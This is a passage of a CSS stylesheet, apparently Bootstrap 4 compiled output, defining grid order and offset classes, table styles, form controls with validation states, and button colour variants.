        -ms-flex-order: 6;
        order: 6;
    }

    .order-lg-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-lg-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-lg-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-lg-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-lg-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-lg-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-lg-0 {
        margin-left: 0;
    }

    .offset-lg-1 {
        margin-left: 8.33333%;
    }

    .offset-lg-2 {
        margin-left: 16.66667%;
    }

    .offset-lg-3 {
        margin-left: 25%;
    }

    .offset-lg-4 {
        margin-left: 33.33333%;
    }

    .offset-lg-5 {
        margin-left: 41.66667%;
    }

    .offset-lg-6 {
        margin-left: 50%;
    }

    .offset-lg-7 {
        margin-left: 58.33333%;
    }

    .offset-lg-8 {
        margin-left: 66.66667%;
    }

    .offset-lg-9 {
        margin-left: 75%;
    }

    .offset-lg-10 {
        margin-left: 83.33333%;
    }

    .offset-lg-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 1200px) {
    .col-xl {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-xl-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-xl-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-xl-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-xl-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-xl-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-xl-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-xl-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-xl-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-xl-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-xl-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-xl-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-xl-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-xl-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-xl-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-xl-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-xl-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-xl-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-xl-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-xl-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-xl-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-xl-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-xl-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-xl-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-xl-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-xl-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-xl-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-xl-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-xl-0 {
        margin-left: 0;
    }

    .offset-xl-1 {
        margin-left: 8.33333%;
    }

    .offset-xl-2 {
        margin-left: 16.66667%;
    }

    .offset-xl-3 {
        margin-left: 25%;
    }

    .offset-xl-4 {
        margin-left: 33.33333%;
    }

    .offset-xl-5 {
        margin-left: 41.66667%;
    }

    .offset-xl-6 {
        margin-left: 50%;
    }

    .offset-xl-7 {
        margin-left: 58.33333%;
    }

    .offset-xl-8 {
        margin-left: 66.66667%;
    }

    .offset-xl-9 {
        margin-left: 75%;
    }

    .offset-xl-10 {
        margin-left: 83.33333%;
    }

    .offset-xl-11 {
        margin-left: 91.66667%;
    }
}

.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 1rem;
    background-color: transparent;
}

.table th,
.table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #dee2e6;
}

.table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6;
}

.table tbody + tbody {
    border-top: 2px solid #dee2e6;
}

.table .table {
    background-color: #fff;
}

.table-sm th,
.table-sm td {
    padding: 0.3rem;
}

.table-bordered {
    border: 1px solid #dee2e6;
}

.table-bordered th,
.table-bordered td {
    border: 1px solid #dee2e6;
}

.table-bordered thead th,
.table-bordered thead td {
    border-bottom-width: 2px;
}

.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(0, 0, 0, 0.05);
}

.table-hover tbody tr:hover {
    background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary > th,
.table-primary > td {
    background-color: #b8daff;
}

.table-hover .table-primary:hover {
    background-color: #9fcdff;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
    background-color: #9fcdff;
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
    background-color: #d6d8db;
}

.table-hover .table-secondary:hover {
    background-color: #c8cbcf;
}

.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
    background-color: #c8cbcf;
}

.table-success,
.table-success > th,
.table-success > td {
    background-color: #c3e6cb;
}

.table-hover .table-success:hover {
    background-color: #b1dfbb;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
    background-color: #b1dfbb;
}

.table-info,
.table-info > th,
.table-info > td {
    background-color: #bee5eb;
}

.table-hover .table-info:hover {
    background-color: #abdde5;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
    background-color: #abdde5;
}

.table-warning,
.table-warning > th,
.table-warning > td {
    background-color: #ffeeba;
}

.table-hover .table-warning:hover {
    background-color: #ffe8a1;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
    background-color: #ffe8a1;
}

.table-danger,
.table-danger > th,
.table-danger > td {
    background-color: #f5c6cb;
}

.table-hover .table-danger:hover {
    background-color: #f1b0b7;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
    background-color: #f1b0b7;
}

.table-light,
.table-light > th,
.table-light > td {
    background-color: #fdfdfe;
}

.table-hover .table-light:hover {
    background-color: #ececf6;
}

.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
    background-color: #ececf6;
}

.table-dark,
.table-dark > th,
.table-dark > td {
    background-color: #c6c8ca;
}

.table-hover .table-dark:hover {
    background-color: #b9bbbe;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
    background-color: #b9bbbe;
}

.table-active,
.table-active > th,
.table-active > td {
    background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
    background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
    background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
    color: #fff;
    background-color: #212529;
    border-color: #32383e;
}

.table .thead-light th {
    color: #495057;
    background-color: #e9ecef;
    border-color: #dee2e6;
}

.table-dark {
    color: #fff;
    background-color: #212529;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
    border-color: #32383e;
}

.table-dark.table-bordered {
    border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
    background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
    .table-responsive-sm {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style: -ms-autohiding-scrollbar;
    }

    .table-responsive-sm > .table-bordered {
        border: 0;
    }
}

@media (max-width: 767.98px) {
    .table-responsive-md {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style: -ms-autohiding-scrollbar;
    }

    .table-responsive-md > .table-bordered {
        border: 0;
    }
}

@media (max-width: 991.98px) {
    .table-responsive-lg {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style: -ms-autohiding-scrollbar;
    }

    .table-responsive-lg > .table-bordered {
        border: 0;
    }
}

@media (max-width: 1199.98px) {
    .table-responsive-xl {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style: -ms-autohiding-scrollbar;
    }

    .table-responsive-xl > .table-bordered {
        border: 0;
    }
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
}

.table-responsive > .table-bordered {
    border: 0;
}

.form-control {
    display: block;
    width: 100%;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

.form-control::-ms-expand {
    background-color: transparent;
    border: 0;
}

.form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.form-control::-webkit-input-placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control:-ms-input-placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control::-ms-input-placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control::placeholder {
    color: #6c757d;
    opacity: 1;
}

.form-control:disabled,
.form-control[readonly] {
    background-color: #e9ecef;
    opacity: 1;
}

select.form-control:not([size]):not([multiple]) {
    height: calc(2.25rem + 2px);
}

select.form-control:focus::-ms-value {
    color: #495057;
    background-color: #fff;
}

.form-control-file,
.form-control-range {
    display: block;
    width: 100%;
}

.col-form-label {
    padding-top: calc(0.375rem + 1px);
    padding-bottom: calc(0.375rem + 1px);
    margin-bottom: 0;
    font-size: inherit;
    line-height: 1.5;
}

.col-form-label-lg {
    padding-top: calc(0.5rem + 1px);
    padding-bottom: calc(0.5rem + 1px);
    font-size: 1.25rem;
    line-height: 1.5;
}

.col-form-label-sm {
    padding-top: calc(0.25rem + 1px);
    padding-bottom: calc(0.25rem + 1px);
    font-size: 0.875rem;
    line-height: 1.5;
}

.form-control-plaintext {
    display: block;
    width: 100%;
    padding-top: 0.375rem;
    padding-bottom: 0.375rem;
    margin-bottom: 0;
    line-height: 1.5;
    background-color: transparent;
    border: solid transparent;
    border-width: 1px 0;
}

.form-control-plaintext.form-control-sm,
.input-group-sm > .form-control-plaintext.form-control,
.input-group-sm > .input-group-prepend > .form-control-plaintext.input-group-text,
.input-group-sm > .input-group-append > .form-control-plaintext.input-group-text,
.input-group-sm > .input-group-prepend > .form-control-plaintext.btn,
.input-group-sm > .input-group-append > .form-control-plaintext.btn,
.form-control-plaintext.form-control-lg,
.input-group-lg > .form-control-plaintext.form-control,
.input-group-lg > .input-group-prepend > .form-control-plaintext.input-group-text,
.input-group-lg > .input-group-append > .form-control-plaintext.input-group-text,
.input-group-lg > .input-group-prepend > .form-control-plaintext.btn,
.input-group-lg > .input-group-append > .form-control-plaintext.btn {
    padding-right: 0;
    padding-left: 0;
}

.form-control-sm,
.input-group-sm > .form-control,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem;
}

select.form-control-sm:not([size]):not([multiple]),
.input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),
.input-group-sm > .input-group-append > select.input-group-text:not([size]):not([multiple]),
.input-group-sm > .input-group-prepend > select.btn:not([size]):not([multiple]),
.input-group-sm > .input-group-append > select.btn:not([size]):not([multiple]) {
    height: calc(1.8125rem + 2px);
}

.form-control-lg,
.input-group-lg > .form-control,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
    padding: 0.5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0.3rem;
}

select.form-control-lg:not([size]):not([multiple]),
.input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),
.input-group-lg > .input-group-append > select.input-group-text:not([size]):not([multiple]),
.input-group-lg > .input-group-prepend > select.btn:not([size]):not([multiple]),
.input-group-lg > .input-group-append > select.btn:not([size]):not([multiple]) {
    height: calc(2.875rem + 2px);
}

.form-group {
    margin-bottom: 1rem;
}

.form-text {
    display: block;
    margin-top: 0.25rem;
}

.form-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -5px;
    margin-left: -5px;
}

.form-row > .col,
.form-row > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
}

.form-check {
    position: relative;
    display: block;
    padding-left: 1.25rem;
}

.form-check-input {
    position: absolute;
    margin-top: 0.3rem;
    margin-left: -1.25rem;
}

.form-check-input:disabled ~ .form-check-label {
    color: #6c757d;
}

.form-check-label {
    margin-bottom: 0;
}

.form-check-inline {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 0;
    margin-right: 0.75rem;
}

.form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: 0.3125rem;
    margin-left: 0;
}

.valid-feedback {
    display: none;
    width: 100%;
    margin-top: 0.25rem;
    font-size: 80%;
    color: #28a745;
}

.valid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: 0.5rem;
    margin-top: 0.1rem;
    font-size: 0.875rem;
    line-height: 1;
    color: #fff;
    background-color: rgba(40, 167, 69, 0.8);
    border-radius: 0.2rem;
}

.was-validated .form-control:valid,
.form-control.is-valid,
.was-validated .custom-select:valid,
.custom-select.is-valid {
    border-color: #28a745;
}

.was-validated .form-control:valid:focus,
.form-control.is-valid:focus,
.was-validated .custom-select:valid:focus,
.custom-select.is-valid:focus {
    border-color: #28a745;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip,
.form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip,
.was-validated .custom-select:valid ~ .valid-feedback,
.was-validated .custom-select:valid ~ .valid-tooltip,
.custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip {
    display: block;
}

.was-validated .form-check-input:valid ~ .form-check-label,
.form-check-input.is-valid ~ .form-check-label {
    color: #28a745;
}

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip,
.form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
    display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label,
.custom-control-input.is-valid ~ .custom-control-label {
    color: #28a745;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before,
.custom-control-input.is-valid ~ .custom-control-label::before {
    background-color: #71dd8a;
}

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip,
.custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
    display: block;
}

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,
.custom-control-input.is-valid:checked ~ .custom-control-label::before {
    background-color: #34ce57;
}

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,
.custom-control-input.is-valid:focus ~ .custom-control-label::before {
    -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated .custom-file-input:valid ~ .custom-file-label,
.custom-file-input.is-valid ~ .custom-file-label {
    border-color: #28a745;
}

.was-validated .custom-file-input:valid ~ .custom-file-label::before,
.custom-file-input.is-valid ~ .custom-file-label::before {
    border-color: inherit;
}

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip,
.custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
    display: block;
}

.was-validated .custom-file-input:valid:focus ~ .custom-file-label,
.custom-file-input.is-valid:focus ~ .custom-file-label {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.invalid-feedback {
    display: none;
    width: 100%;
    margin-top: 0.25rem;
    font-size: 80%;
    color: #dc3545;
}

.invalid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: 0.5rem;
    margin-top: 0.1rem;
    font-size: 0.875rem;
    line-height: 1;
    color: #fff;
    background-color: rgba(220, 53, 69, 0.8);
    border-radius: 0.2rem;
}

.was-validated .form-control:invalid,
.form-control.is-invalid,
.was-validated .custom-select:invalid,
.custom-select.is-invalid {
    border-color: #dc3545;
}

.was-validated .form-control:invalid:focus,
.form-control.is-invalid:focus,
.was-validated .custom-select:invalid:focus,
.custom-select.is-invalid:focus {
    border-color: #dc3545;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip,
.form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip,
.was-validated .custom-select:invalid ~ .invalid-feedback,
.was-validated .custom-select:invalid ~ .invalid-tooltip,
.custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip {
    display: block;
}

.was-validated .form-check-input:invalid ~ .form-check-label,
.form-check-input.is-invalid ~ .form-check-label {
    color: #dc3545;
}

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip,
.form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
    display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label,
.custom-control-input.is-invalid ~ .custom-control-label {
    color: #dc3545;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before,
.custom-control-input.is-invalid ~ .custom-control-label::before {
    background-color: #efa2a9;
}

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip,
.custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
    display: block;
}

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,
.custom-control-input.is-invalid:checked ~ .custom-control-label::before {
    background-color: #e4606d;
}

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,
.custom-control-input.is-invalid:focus ~ .custom-control-label::before {
    -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .custom-file-input:invalid ~ .custom-file-label,
.custom-file-input.is-invalid ~ .custom-file-label {
    border-color: #dc3545;
}

.was-validated .custom-file-input:invalid ~ .custom-file-label::before,
.custom-file-input.is-invalid ~ .custom-file-label::before {
    border-color: inherit;
}

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip,
.custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
    display: block;
}

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,
.custom-file-input.is-invalid:focus ~ .custom-file-label {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.form-inline {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.form-inline .form-check {
    width: 100%;
}

@media (min-width: 576px) {
    .form-inline label {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin-bottom: 0;
    }

    .form-inline .form-group {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-bottom: 0;
    }

    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }

    .form-inline .form-control-plaintext {
        display: inline-block;
    }

    .form-inline .input-group {
        width: auto;
    }

    .form-inline .form-check {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: auto;
        padding-left: 0;
    }

    .form-inline .form-check-input {
        position: relative;
        margin-top: 0;
        margin-right: 0.25rem;
        margin-left: 0;
    }

    .form-inline .custom-control {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .form-inline .custom-control-label {
        margin-bottom: 0;
    }
}

.btn {
    display: inline-block;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0.25rem;
    -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
        -webkit-box-shadow 0.15s ease-in-out;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
        -webkit-box-shadow 0.15s ease-in-out;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
        box-shadow 0.15s ease-in-out;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
        box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

.btn:hover,
.btn:focus {
    text-decoration: none;
}

.btn:focus,
.btn.focus {
    outline: 0;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.btn.disabled,
.btn:disabled {
    opacity: 0.65;
}

.btn:not(:disabled):not(.disabled) {
    cursor: pointer;
}

.btn:not(:disabled):not(.disabled):active,
.btn:not(:disabled):not(.disabled).active {
    background-image: none;
}

a.btn.disabled,
fieldset:disabled a.btn {
    pointer-events: none;
}

.btn-primary {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.btn-primary:hover {
    color: #fff;
    background-color: #0069d9;
    border-color: #0062cc;
}

.btn-primary:focus,
.btn-primary.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-primary.disabled,
.btn-primary:disabled {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.btn-primary:not(:disabled):not(.disabled):active,
.btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #0062cc;
    border-color: #005cbf;
}

.btn-primary:not(:disabled):not(.disabled):active:focus,
.btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-secondary {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

.btn-secondary:hover {
    color: #fff;
    background-color: #5a6268;
    border-color: #545b62;
}

.btn-secondary:focus,
.btn-secondary.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-secondary.disabled,
.btn-secondary:disabled {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

.btn-secondary:not(:disabled):not(.disabled):active,
.btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
    color: #fff;
    background-color: #545b62;
    border-color: #4e555b;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus,
.btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-success {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
}

.btn-success:hover {
    color: #fff;
    background-color: #218838;
    border-color: #1e7e34;
}

.btn-success:focus,
.btn-success.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-success.disabled,
.btn-success:disabled {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
}

.btn-success:not(:disabled):not(.disabled):active,
.btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #1e7e34;
    border-color: #1c7430;
}

.btn-success:not(:disabled):not(.disabled):active:focus,
.btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-info {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
}

.btn-info:hover {
    color: #fff;
    background-color: #138496;
    border-color: #117a8b;
}

.btn-info:focus,
.btn-info.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-info.disabled,
.btn-info:disabled {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
}

.btn-info:not(:disabled):not(.disabled):active,
.btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #117a8b;
    border-color: #10707f;
}

.btn-info:not(:disabled):not(.disabled):active:focus,
.btn-info:not(:disabled):not(.disabled).active:focus,
